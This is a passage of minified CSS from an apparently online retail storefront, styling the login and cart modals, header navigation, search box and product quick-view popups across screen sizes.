.wishlist a:before{content:"\f007";color:#999;display:block;margin-bottom:5px;font-family:FontAwesome;font-style:normal;font-weight:400;font-size:30px;font-size:3rem;line-height:1;-webkit-font-smoothing:antialiased}.widget_login_loginbar .view_cart a:before{content:"\f07a"}.widget_login_loginbar .logout a:before{content:'\f08b'}.widget_login_loginbar .wishlist a:before{content:"\f040"}.widget_login_helpcenter_content{list-style:none;margin:0 0 15px;padding:0}.widget_login_helpcenter_content li{position:relative;padding-left:30px}.widget_login_helpcenter_content li span{display:block;font-weight:700}.widget_login_helpcenter_content i{font-size:30px;font-size:3rem;left:0;margin-right:15px;position:absolute}.reveal-modal .widget_login_help_phone,.reveal-modal .widget_login_help_title{font-size:18px;font-size:1.8rem;line-height:1.4;margin:0;padding:0;text-align:left}.reveal-modal .widget_login_help_phone{font-size:24px;font-size:2.4rem;font-weight:700}.reveal-modal .continue_shopping_btn,.reveal-modal .view_cart_btn,.reveal-modal .checkout_btn{color:#fff;height:auto!important;background:#666!important;text-transform:capitalize;border:1px solid #333;border-radius:2px!important;box-shadow:none!important}.reveal-modal .continue_shopping_btn:hover,.reveal-modal .view_cart_btn:hover,.reveal-modal .checkout_btn:hover{background:#3035b3!important;color:#fff;text-transform:capitalize}.reveal-modal .continue_shopping_btn:hover{background:#000}.reveal-modal .continue_shopping_btn:hover,.reveal-modal .view_cart_btn{color:#fff!important;text-decoration:none!important}.reveal-modal .view_cart_btn:hover{background:#000}#wsm_ajax_modal_atc h3{text-align:center}#wsm_ajax_add_cart_message{text-align:center}.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_cart_link,.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_close_link{display:inline-block;float:none;width:50%;margin:0}.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_cart_link a,.wsm_ajax_modal_link_actions>div#wsm_ajax_add_cart_close_link a{margin-bottom:5px;min-width:80%;padding:10px;color:#fff;border-radius:3px}.row.master{background:#fff}#cboxPrevious,#cboxNext,#cboxCurrent{border:0}@media only screen and (min-width:940px){.row.homepage{padding:0}.row.master{padding-top:0}.reveal-modal .widget_login_email label,.reveal-modal .widget_login_password label{display:inline-block;font-size:22px;margin:20px 0;width:25%}.reveal-modal .widget_login_email input,.reveal-modal .widget_login_password input{display:inline-block;height:50px;width:70%}.reveal-modal .widget_login_email{margin:10px 0}.reveal-modal .widget_login_submit,.reveal-modal .widget_login_login_forgotpassword{float:right}.reveal-modal .widget_login_submit{clear:both;margin:10px 0 0}.reveal-modal .widget_login_submit #wsm_form_submit{display:block;font-size:20px}}@media only screen and (max-width:940px){#colorbox{background:0 0!important;height:auto!important;left:auto!important;margin:0 auto!important;padding:0!important;width:100%!important}#cboxWrapper{background:0 0!important;height:auto!important;width:100%!important}#cboxContent{background:0 0!important;float:none!important;height:auto!important;width:100%!important;position:relative;padding:0!important}#cboxTopLeft,#cboxTopCenter,#cboxTopRight,#cboxMiddleLeft,#cboxMiddleRight,#cboxBottomLeft,#cboxBottomCenter,#cboxBottomRight{display:none}#cboxLoadedContent{background:#fff;border-radius:15px;box-shadow:0 0 15px 0 rgb(0 0 0 / .5);height:auto!important;margin:0 auto!important;overflow-y:hidden!important;padding:4% 2%;width:90%!important;border:4px solid #a90000}#cboxPrevious{left:25px}#cboxNext{left:52px}#cboxCurrent{left:83px}#cboxPrevious,#cboxNext,#cboxCurrent{bottom:95px;border:0}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title{text-align:center}#cboxLoadedContent{padding-bottom:100px!important}#cboxContent #cboxTitle{float:none!important;margin:0 auto;overflow:hidden;position:relative;top:-124px!important;width:92%!important}#cboxCloseTimerBar{max-width:100%!important}}@media only screen and (max-width:767px){img.fl_left,img.fl_right{display:block;float:none;margin:0 auto}.reveal-modal,.reveal-modal.small,.reveal-modal.medium,.reveal-modal.large,.reveal-modal.xlarge{top:60px!important}.reveal-modal .widget_login_email label,.reveal-modal .widget_login_password label{display:block;font-size:22px;margin:20px 0;width:100%}.reveal-modal .widget_login_email input,.reveal-modal .widget_login_password input{display:block;height:50px;width:100%}.reveal-modal .widget_login_email{margin:10px 0}.reveal-modal .widget_login_submit,.reveal-modal .widget_login_login_forgotpassword{float:right}.reveal-modal .widget_login_submit{clear:both;margin:10px 0 0}.reveal-modal .widget_login_submit #wsm_form_submit{display:block;font-size:20px}.reveal-modal{margin-left:-45%;width:90%}.reveal-modal-bg{position:fixed}.widget_login_loginbar>li{display:inline-block;width:47%;margin:1%}.widget_login_loginbar{margin-bottom:15px}}.header-wrap{background:0 0;padding:0;position:relative;z-index:30}.header-wrap:before{content:'';background:rgb(255 255 255 / .1);background:rgb(0 0 0 / .2);border-bottom:rgb(255 255 255 / .4) 1px solid;position:absolute;top:0;left:0;right:0;height:30px}header{position:relative}.logo{display:block;position:absolute;top:0;left:0}.logo img{margin:0;max-height:64px;margin-bottom:0}.top__emal_mob{position:absolute;z-index:99999;color:#fff;font-size:14px;top:40px;left:8px;bottom:0;display:none}.top__emal_mob a{display:inline!important;color:#fff;font-size:10px;text-transform:uppercase;font-weight:700}.top-menu,.top-menu li{list-style:none;margin:0;padding:0}.top-menu>li,.top-menu>li>a{display:block;float:left}.top-menu>li>a{color:rgb(255 255 255 / .85);text-shadow:1px 1px 1px rgb(0 0 0 / .4);font-size:14px;font-size:1.4rem;font-weight:700;line-height:30px;line-height:3rem;margin:0 10px 0 0;text-transform:uppercase;transition:all .2s ease-in-out}.top-menu>li>a:hover{color:#fff}.calls-to-action{position:absolute;text-align:right;z-index:20}.calls-to-action,.widget_login_header_welcome{font-size:14px;font-size:1.4rem;line-height:30px;line-height:3rem}.calls-to-action>a{margin:0 0 0 10px}.calls-to-action .my-account{text-align:right}.calls-to-action .widget_login_header_welcome{color:rgb(255 255 255 / .8);text-shadow:-1px 1px 1px rgb(0 0 0 / .3);font-size:11px;font-size:1.1rem;display:inline;font-style:italic}header .phone-link{cursor:default;color:#333;font-size:16px;font-size:1.6rem;font-weight:700;position:absolute;z-index:2}.top-bar{background:0 0;margin:0;padding:0}.top-bar .main-nav ul{line-height:1}.top-bar .main-nav>ul>li{background:0 0;margin-bottom:0}.top-bar .main-nav>ul>li:hover{background:#222583!important}.top-bar .main-nav>ul>li>a{color:#fff;font-family:exo;font-style:italic;text-transform:uppercase;border-right:1px solid rgb(255 255 255 / .2)}.top-bar .main-nav>ul>li>a:hover{text-decoration:underline}.top-bar .main-nav>ul>li.has-dropdown a:after{content:none}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{background:#fff}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{background:0 0}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a{color:#666}.top-bar .main-nav li.has-dropdown>.dropdown .parent_title{display:none}.lt-ie9 .top-bar ul.left>li{display:block;height:45px;line-height:45px;padding-left:5px;padding-right:5px}#megaDrop form{overflow:auto;margin:0}.cart_widget_wrapper:hover .empty_cart_drop_down_wrapper,.cart_widget_wrapper:hover .cart_drop_down_wrapper_1_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_2_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_3_item,.cart_widget_wrapper:hover .cart_drop_down_wrapper_4_item,.cart_drop_down_wrapper_1_item:hover .cart_w_1item,.cart_drop_down_wrapper_2_item:hover .cart_w_2item,.cart_drop_down_wrapper_3_item:hover .cart_w_3item,.cart_drop_down_wrapper_4_item:hover .cart_w_4item{width:auto}.cart_drop_down_wrapper_1_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_2_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_3_item:hover .cart_items_wrapper,.cart_drop_down_wrapper_4_item:hover .cart_items_wrapper{height:auto!important;opacity:1;z-index:20000}.cart_items_wrapper{background:#fff;border-width:0;float:none;height:auto;margin:0;position:static;right:0;top:0;width:100%;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-transition:all 0s ease-in;-moz-transition:all 0s ease-in;-ie-transition:all 0s ease-in;-o-transition:all 0s ease-in;opacity:1}.cart_info_actions_wrapper{background:#fff;border-width:0;height:auto;position:static;width:100%;-webkit-border-bottom-right-radius:0;-moz-border-radius-bottomright:0;border-bottom-right-radius:0;-webkit-border-bottom-left-radius:0;-moz-border-radius-bottomleft:0;border-bottom-left-radius:0;-webkit-transition:height 0s ease-in;-moz-transition:height 0s ease-in;-o-transition:height 0s ease-in;-ms-transition:height 0s ease-in}.cart_items_wrapper>div{float:none;max-width:100%!important;margin:0!important;padding:0!important;width:100%!important}.cart_drop_down_wrapper .prod_image_price span.prod_price{display:none}.empty_cart_drop_down_wrapper,.cart_drop_down_wrapper_1_item,.cart_drop_down_wrapper_2_item,.cart_drop_down_wrapper_3_item,.cart_drop_down_wrapper_4_item{background:#fff;height:auto;padding:0;position:static;-webkit-transition:0s linear;min-height:0;min-width:0}.cart_icon_counter_wrapper:hover .empty_cart_drop_down_wrapper,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_1_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_2_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_3_item,.cart_icon_counter_wrapper:hover .cart_drop_down_wrapper_4_item{top:0}.cart_drop_down_wrapper_1_item .cart_w_1item,.cart_drop_down_wrapper_1_item:hover .cart_w_1item{opacity:1;width:auto}.prod_info{min-height:0;min-width:0;position:static;top:auto}.cart_widget_wrapper:hover .cart_info_actions_wrapper{height:auto!important}.cart_item:hover .prod_info{background:0 0;height:auto;left:0;position:static;top:0;z-index:100}.cart_icon_counter_wrapper .cart_counter,.cart_icon_counter_wrapper{background:0 0;border-radius:0;box-shadow:none;margin:0;padding:0}#cart-content{margin-bottom:25px}.cart_icon_counter_wrapper{color:#fff;height:32px;width:auto;padding:0 15px;border-radius:0 0 5px 5px}.cart_icon_counter_wrapper .cart_icon_counter_wrapper{height:32px;width:70px}.cart_icon_counter_wrapper .cart_icon,.cart_icon_counter_wrapper .cart_counter{display:inline-block;font-size:25px;font-size:2.5rem;font-weight:400!important;float:left;height:100%;line-height:32px;position:static;width:auto}.cart_icon_counter_wrapper .cart_icon{color:#fff;margin-right:10px}.cart_icon_counter_wrapper .cart_counter{color:#fff;font-size:18px;font-size:1.8rem}.cart_icon_counter_wrapper:hover{color:#fff}.cart_drop_down_wrapper .cart_info_actions_wrapper{background:#d92d1e;color:#fff;margin-bottom:0!important;text-align:center}.cart_drop_down_wrapper .items_in_cart{border-bottom:0 dotted #fff;font-size:24px;font-size:2.4rem;padding:0;line-height:1}.cart_drop_down_wrapper .items_text{font-weight:400}.cart_drop_down_wrapper .items_subtotal{padding:0}.cart_drop_down_wrapper .items_subtotal .subtotal{color:#fff;font-weight:700}.cart_actions br{display:none}.cart_drop_down_wrapper .continue_shopping_btn,.cart_drop_down_wrapper .view_cart_checkout_wrapper{display:inline-block}.cart_widget_wrapper{position:static}.cart_drop_down_wrapper .cart_item{margin:15px;min-height:0;min-width:0;max-width:100%;margin-bottom:15px!important;overflow:hidden;padding:5px!important;border-bottom:1px dotted #ccc}.cart_drop_down_wrapper .cart_item .prod_image_price{float:left;margin:0 2% 2% 0;width:20%}.cart_drop_down_wrapper .cart_item .prod_image_price img{max-width:100%}.cart_drop_down_wrapper .cart_item .prod_info{float:left;padding:0;width:78%}.cart_drop_down_wrapper .prod_quantity{font-size:10px;font-size:1rem}.cart_drop_down_wrapper .prod_sale{border-radius:0 5px 5px 0;background:#b70000;display:block;float:left;font-size:10px;font-size:1rem;font-weight:700;line-height:1;margin:7px 2px 0 0;padding:2px}.cart_drop_down_wrapper .prod_title{font-size:12px;font-size:1.2rem}.cart_drop_down_wrapper .cart_item .prod_image_price img[src=""]{background:url(/files/images/no-image-avail-large.jpg);text-indent:-999em;background-size:cover;width:90px;height:90px;display:block}.wsm_checkout_accordion_head input,.wsm_payment_accordion_head input{display:none}.wsm_cart_coupons input.wsm_cart_coupon_text,.wsm_interface_cart_btn.wsm_cart_coupon_submit,.wsm-cart-checkout-button.paypal-express input{display:inline-block!important}.wsm_cart_actions .wsm-cart-checkout-buttons{width:46%;overflow:hidden;text-align:right}.wsm_cart_actions div{display:inline}.wsm_cart_actions div input{vertical-align:top}.searchQuery .removeQuery{font-size:10px;font-size:1rem}.current_query .searchQuery{display:inline;margin-left:10px}.ui-autocomplete.ui-menu{background:#eee;border:none;list-style:none;padding:10px;width:96%!important;z-index:99!important}.ui-autocomplete.ui-menu li{color:#666;margin:0;padding:0}.ui-autocomplete.ui-menu li a{color:#666;display:block;font-weight:400;padding:3px}.ui-autocomplete.ui-menu li a:hover,.ui-autocomplete.ui-menu li a.ui-state-hover{background:#333;border:none;border-radius:0;color:#fff;cursor:pointer;text-decoration:none}.ui-autocomplete.ui-menu li.ui-autocomplete-category{color:#333;font-style:italic;font-weight:700;padding:3px}@media only screen and (min-width:940px){body{margin-top:160px}.header-wrap{background:rgb(0 0 0 / .6);background:#b70000;position:fixed;width:100%;top:0}.header-wrap:after{display:none;content:'';display:block;position:absolute;bottom:0;left:0;width:100%;height:45px;background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0)}header{height:125px}header .logo{top:42px;z-index:99}header .logo:after{content:'';width:373px;height:21px;position:absolute;top:10px;left:245px;background:url(/files/images/tre-slogan.png) no-repeat;background-size:75%}.calls-to-action{padding:0 10px;position:absolute;right:80px;top:0}.calls-to-action a.my-account,.calls-to-action a.need-help{color:rgb(255 255 255 / .6);text-shadow:-1px 1px 1px rgb(0 0 0 / .3);font-size:11px;font-size:1.1rem;text-transform:uppercase;transition:color .2s ease-in-out}.calls-to-action a.my-account:hover,.calls-to-action a.need-help:hover{color:#fff;text-decoration:underline}.calls-to-action span.need-help-icon,.calls-to-action span.my-account-icon{display:none}header .phone-link{color:#fff;cursor:default;font-size:20px;font-size:2rem;position:absolute;right:0;top:35px;width:auto}header a[ref=nofollow]{color:#fff;font-family:roboto;font-size:14px;font-size:1.4rem;overflow:auto;position:absolute;top:67px;left:246px;text-transform:uppercase;font-weight:600;z-index:700}.top-menu{position:absolute;top:0;left:0;z-index:9999}.top-menu>li{position:relative;margin:0 5px 0 0}.top-menu ul{margin:0;padding:0;position:absolute;top:30px;left:0;min-width:200px;background:#333;display:none}.top-menu ul li{display:block;border-bottom:dotted 1px #444}.top-menu ul li a{padding:5px;display:block;color:#fff}.top-menu>li>a{font-size:11px}.top-menu ul li a:hover{background:#444;text-decoration:none}.top-menu li:hover ul{display:block}.top-menu>li.wsm_site_link_parent>a{padding-right:15px;position:relative;display:block}.top-menu>li.wsm_site_link_parent>a::after{width:0;height:0;border-style:solid;border-width:5px 5px 0;border-color:rgb(255 255 255 / .2) #fff0 #fff0 #fff0;position:absolute;top:50%;right:0;margin-top:-2px;content:''}.toggle-topbar{display:none}.top-bar{background:#111;background:url([data-uri]);background:-moz-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#111111),color-stop(51%,#333333),color-stop(100%,#111111));background:-webkit-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-o-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:-ms-linear-gradient(top,#111111 0%,#333333 51%,#111111 100%);background:linear-gradient(to bottom,#111111 0%,#333333 51%,#111111 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#111111',endColorstr='#111111',GradientType=0);border-radius:2px;position:absolute;top:115px;width:100%;z-index:2;border-bottom:5px solid #b70000}.top-bar .main-nav ul.left{margin:0;padding:0;width:100%;text-align:center!important}.top-bar .main-nav>ul>li{position:relative;width:14.25%;text-align:center;display:table}.pcat_id_65876>ul{left:auto!important;right:0!important}.top-bar .main-nav .about-links{display:none}.top-bar .main-nav>ul>li>a{font-size:16px;font-size:1.4rem;transition:.3s ease all;height:45px;line-height:1;position:relative;padding:0 10px!important;display:table-cell;vertical-align:middle}.top-bar .main-nav>ul>li:hover>a{background:rgb(0 0 0 / .1)!important;height:45px;line-height:1;color:#fff!important;text-decoration:none}.top-bar .main-nav>ul>li.active>a,.top-bar .main-nav>ul>li:focus>a{color:#fff}.top-bar .main-nav>ul>li ul{height:auto}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{opacity:0;margin-top:0;padding:15px;box-sizing:border-box;left:0;right:auto;min-width:400px;top:45px;text-align:left}.top-bar .main-nav>ul>li.has-dropdown:last-child>.dropdown{left:auto;right:0}.top-bar .main-nav>ul>li.has-dropdown:hover>.dropdown{margin-top:0;opacity:1;transition:.3s ease-in-out all}.top-bar:hover .main-nav>ul>li.has-dropdown a{opacity:.5!important;transition:.3s ease all}.top-bar:hover .main-nav>ul>li.has-dropdown:hover a{opacity:1!important}.top-bar .main-nav>ul>li.has-dropdown:hover a:after{width:0;height:0;border-style:solid;border-width:0 5px 5px;border-color:#fff0 #fff0 #fff #fff0;position:absolute;right:50%;margin-right:-2px;bottom:0;top:auto;opacity:1}.top-bar .main-nav>ul>li.has-dropdown>.dropdown{padding:0;box-shadow:5px 5px 15px rgb(0 0 0 / .5)}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{line-height:1;margin-bottom:0;min-width:300px;padding:0;width:100%!important}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a{font-size:14px;padding:10px;white-space:normal;border-bottom:1px solid #eee;transition:.2s ease all}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a:hover,.top-bar .main-nav>ul>li.has-dropdown>.dropdown li a:focus{background:#b70000;color:#fff;text-decoration:none;transition:all .2s ease-in-out;text-indent:15px}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li.active a{color:#fff}.top-bar .main-nav>ul>li.has-dropdown>.dropdown li{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;-o-column-break-inside:avoid;-ms-column-break-inside:avoid;column-break-inside:avoid}.dropdown.two-col{-webkit-column-count:2;-moz-column-count:2;column-count:2}.dropdown.three-col{-webkit-column-count:3;-moz-column-count:3;column-count:3;position:absolute;left:0;right:0}.three-col-parent{position:static!important}.cart_icon_counter_wrapper{position:absolute;right:0;top:-12px;z-index:30;background:#b70000;transition:.3s ease all;height:45px;padding-top:10px}.cart_icon_counter_wrapper:hover{top:-5px}#megaDrop{background-color:#fff0;display:block!important;overflow:visible!important;margin:0;padding:5px;position:absolute;right:0;top:63px;width:407px;z-index:20;box-shadow:1px 1px 1px rgb(255 255 255 / .3);background:rgb(0 0 0 / .2);border-radius:5px}#megaDrop .widget_search_button{border-radius:5px}.toggle-nav{display:none}#megaDrop #widget_search_form{border-radius:5px;margin:0;overflow:hidden}#megaDrop .widget_search_button{background:#222583!important;float:right;height:auto;line-height:32px;margin:0;padding:0!important;width:15%;position:relative}#megaDrop .widget_search_button:hover{background:#222583!important;border-color:#222583}#megaDrop .widget_search_field{float:left;height:34px;line-height:32px;margin:0;padding:0 2%;width:84%}.ui-autocomplete.ui-menu{box-shadow:5px 5px 15px rgb(0 0 0 / .6);max-width:480px!important}}@media only screen and (max-width:1170px){.top-bar .main-nav>ul>li>a{font-size:14px;font-size:1.4rem;padding-left:5px;padding-right:9px!important}}@media only screen and (max-width:940px){.logo{margin-top:10px;z-index:3}.logo img{max-height:50px}.top__emal_mob{display:inline!important}.top-menu{display:none}.header-wrap:before{content:none!important}.calls-to-action{height:40px;line-height:normal;right:190px;top:20px;width:50px}.calls-to-action .my-account{bottom:0;color:#ccc;display:block;left:0;margin:0;position:absolute;right:40px;text-align:center;left:56px}.calls-to-action .cta-home{margin:0}.calls-to-action span.my-account-icon,.calls-to-action span.cta-home-icon{color:#fff;display:block;font-size:24px;font-weight:700}.calls-to-action .widget_login_header_welcome,.calls-to-action .need-help,.calls-to-action span{display:none}.top-bar .toggle-topbar,.toggle-nav,.calls-to-action .my-account,.calls-to-action .cta-home,header .phone-link{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);border-radius:5px 5px 0 0;display:block;height:40px;line-height:40px;position:absolute;text-align:center;width:50px;z-index:30}.top-bar .toggle-topbar:hover,.toggle-nav:hover,.calls-to-action .my-account:hover,header .phone-link:hover{text-decoration:none}.toggle-nav i,header .phone-link i{color:#fff;font-size:24px;line-height:30px}.toggle-nav{line-height:40px;right:135px;top:20px}.top-bar .toggle-topbar{right:80px;top:20px;font-size:18px;font-size:1.8rem}.top-bar.expanded .toggle-topbar{background-color:#fff;border:none;height:40px}.top-bar.expanded .toggle-topbar i{color:#000}.top-bar .toggle-topbar i{color:#fff}header .phone-link{top:20px;right:245px;padding:5px}header .phone-link span{display:none}.cart_icon_counter_wrapper{background:#b70000;background:url([data-uri]);background:-moz-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#b70000),color-stop(100%,#9b0000));background:-webkit-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-o-linear-gradient(top,#b70000 0%,#9b0000 100%);background:-ms-linear-gradient(top,#b70000 0%,#9b0000 100%);background:linear-gradient(to bottom,#b70000 0%,#9b0000 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b70000',endColorstr='#9b0000',GradientType=0);height:40px;padding:3px 10px 0;position:absolute;right:5px;top:20px;z-index:30;border-radius:5px 5px 0 0}.cart_widget_wrapper .cart_icon{margin:0 0 0 5px}.cart_widget_wrapper .cart_counter{font-size:20px;margin:0 0 0 10px}.cart_icon_counter_wrapper i,.cart_widget_wrapper .cart_counter{color:#fff}#megaDrop{overflow:hidden}#megaDrop input.widget_search_field{float:left;width:85%}#megaDrop .widget_search_button{float:left;margin:0 0 0 1%;width:12%;height:35px!important}.ui-autocomplete.ui-menu{max-width:96%!important;left:0}header,.top-bar{min-height:60px}header a[ref=nofollow]{display:none}.top-bar{background:#000}.top-bar .main-nav{margin-top:60px}.top-bar .main-nav>ul{background-color:#000;margin:0;padding:0}.top-bar .main-nav>ul li{border-bottom:1px solid #333}.top-bar .main-nav>ul li a{color:#fff}.top-bar .main-nav>ul>li.has-dropdown a:after{content:"";border:solid 5px;border-color:#fff0 #fff0 #fff0 rgb(255 255 255 / .5);display:block;height:0;margin-right:15px;margin-top:-4.5px;position:absolute;top:50%;width:0}.top-bar .main-nav>ul>li.has-dropdown .dropdown{padding-top:0}.top-bar .main-nav>ul>li.has-dropdown.moved>.dropdown li{border-bottom:1px solid #ccc;margin-bottom:0}.top-bar .main-nav>ul>li.has-dropdown.moved>.dropdown li a{color:#999;background:0 0}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title h5{padding:0}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title h5 a{padding-left:40px!important}.top-bar .main-nav>ul>li.has-dropdown.moved .back.title a:before{border-color:#fff0 #ccc #fff0 #fff0}}@media only screen and (max-width:767px){#megaDrop form .widget_search_button{float:left;height:auto;margin:0 0 0 1%;padding:1px;width:12%}}@media only screen and (min-width:481px){.calls-to-action .cta-home{right:60px}}@media only screen and (max-width:480px){.logo{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.header-wrap{min-height:100px}.top-bar{min-height:100px}header .phone-link,.cart_icon_counter_wrapper,.toggle-nav,.calls-to-action,.top-bar .toggle-topbar{left:50%;right:auto;top:60px}.cart_icon_counter_wrapper{-webkit-transform:translateX(-50%);transform:translateX(11%)}.toggle-nav{-webkit-transform:translateX(220%);transform:translateX(220%)}.top-bar .toggle-topbar{-webkit-transform:translateX(100%);transform:translateX(166%)}header .phone-link{-webkit-transform:translateX(-100%);transform:translateX(-96%)}.calls-to-action{-webkit-transform:translateX(-320%);transform:translateX(-320%)}.top-bar section.main-nav{margin-top:100px}#megaDrop form input.widget_search_field{float:left;width:70%;margin-bottom:0}#megaDrop form .widget_search_button{float:left;margin-left:1%;width:25%;padding:8px}#cart-content.reveal-modal{top:100px!important}.cart_items_wrapper img.prod_image{float:left;max-height:50px;max-width:50px}.cart_items_wrapper .prod_image_price{float:left;max-height:70px;max-width:70px;overflow:hidden}.cart_items_wrapper .prod_info{float:left;max-height:100%;min-height:0;height;max-width:100%}.cart_items_wrapper .prod_price{font-size:15px;font-size:1.5rem}.cart_items_wrapper .prod_sale{font-size:12px;font-size:1.2rem}.cart_items_wrapper .prod_title{max-height:100%;line-height:1.2;overflow:hidden}.cart_drop_down_wrapper .cart_item{min-width:0}}.body_cat #colorbox{margin-top:10vh!important;padding-right:0!important}.body_cat #cboxContent #cboxLoadedContent{height:242px!important;background-color:#fff;overflow:hidden!important}.body_cat #cboxContent,.body_product #cboxContent{height:max-content!important;padding-bottom:10px;margin-bottom:10px;background-color:#fff}.body_product #cboxContent #cboxLoadedContent{min-height:max-content!important;margin-bottom:10px;overflow:unset!important}.body_product .cboxPhoto{object-fit:contain}.body_product #cboxContent #cboxTitle{width:100%;right:0;padding:5px;position:relative;bottom:17px;background:#fff}.body_cat #colorbox #wsm-product-wrapper{margin-top:0;padding-top:0;opacity:1;border:0}.body_cat #colorbox #wsm-prod-rotate-image{margin-bottom:15px}.body_cat #colorbox #wsm-prod-images-container{width:100%!important;padding-bottom:0}.body_cat #colorbox .wsm-prod-image-brand-image{display:none}.body_cat #colorbox #wsm-prod-images-container #wsm-prod-rotate-image img{max-width:100%!important;width:auto!important;display:block;margin:0 auto}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title{line-height:1}.body_cat #colorbox .wsm-cat-price-price{font-size:18px;color:var(--dark1)}.body_cat #colorbox .wsm-cat-price-price-value{font-weight:700}.body_cat #colorbox #wsm-prod-info h1.wsm-prod-title a{color:var(--dark1);font-size:18px;line-height:1!important}.body_cat #colorbox .wsm-prod-quantity{clear:both;margin-bottom:5px;text-align:left;display:block}.body_cat #colorbox #wsm-prod-info{text-align:left}.body_cat #colorbox .product_form{text-align:left}.body_cat #colorbox .product_form *{float:none!important}.body_cat #colorbox .product_form>button{width:auto;min-width:0;margin:0;float:left;margin:2% 1%!important;border:1px solid var(--light3);background:var(--light1);font-size:16px}.body_cat #cboxLoadedContent #wsm-prod-info-container{margin-left:0!important;min-width:0}.body_cat #colorbox .wsm-cat-pricebox{border-top:1px solid var(--light3);padding-top:15px;margin-top:15px;text-align:left}.body_cat #colorbox .wsm-prod-buttons{text-align:left;margin-top:15px}.body_cat #colorbox .wsm-prod-button.wsm-inquiry-button{display:none}.body_cat #colorbox .wsm-cat-no-image.wsm-prod-view-no-image{width:100%!important;height:100%!important;line-height:1!important;text-indent:-999em;background:url(/files/images/no-image-avail-large.jpg) no-repeat center center;background-size:cover;min-height:200px}.body_cat #cboxTopLeft,.body_cat #cboxTopCenter,.body_cat #cboxTopRight,.body_cat #cboxMiddleLeft,.body_cat #cboxMiddleRight,.body_cat #cboxBottomLeft,.body_cat #cboxBottomCenter,.body_cat #cboxBottomRight,.body_product #cboxTopLeft,.body_product #cboxTopCenter,.body_product #cboxTopRight,.body_product #cboxMiddleLeft,.body_product #cboxMiddleRight,.body_product #cboxBottomLeft,.body_product #cboxBottomCenter,.body_product #cboxBottomRight{display:none}.body_cat #cboxClose,.body_product #cboxClose{top:5px;right:5px;bottom:auto}#cboxClose{border:none}.body_cat .cboxPhoto{width:auto!important;margin:0 auto;height:auto!important;max-height:80vh}.home #sidebarButton::after{content:'View Menu'}.active #sidebarButton::after{content:'Hide Menu'}@media only screen and (min-width:768px){.body_cat #colorbox,.body_product #colorbox{width:700px!important;left:50%!important;margin-left:-350px!important;margin-top:0!important}.body_cat #cboxWrapper,.body_product #cboxWrapper{width:100%!important;position:static!important}.body_cat #cboxContent #cboxLoadedContent{width:100%!important;height:380px!important;padding:15px;-webkit-box-sizing:border-box;box-sizing:border-box;margin-bottom:0;padding-bottom:45px}.body_cat #colorbox #wsm-prod-images-container{border-bottom:0}}#wsm_ajax_add_cart_message,#wsm_ajax_add_cart_title,#wsm_ajax_add_wishlist_title,#wsm_ajax_modal_atc{text-align:center}#wsm_ajax_add_cart_message{position:relative}#wsm_ajax_add_cart_message:before{display:block;content:"";width:100%;padding-top:120px}.body_cat #wsm_ajax_add_cart_message>img{height:120px;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%)}.body_product #wsm_ajax_add_cart_message>img{height:120px;width:auto;position:absolute;top:0;left:50%;transform:translateX(-50%);bottom:47px}#wsm_ajax_add_cart_message>a{line-height:1.2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center;padding:0 10px;min-height:70px}@media only screen and (min-width:768px){.wsm_ajax_modal_link_actions>div{margin-bottom:10px}#wsm_ajax_add_cart_message>a{max-width:400px;margin:0 auto}}.home #sidebar-main h4,#sidebar-main h4,#sidebar-left h4,.side-nav h4{margin-bottom:0!important}#sidebar-main .subheader,#sidebar-main h4,#sidebar-left 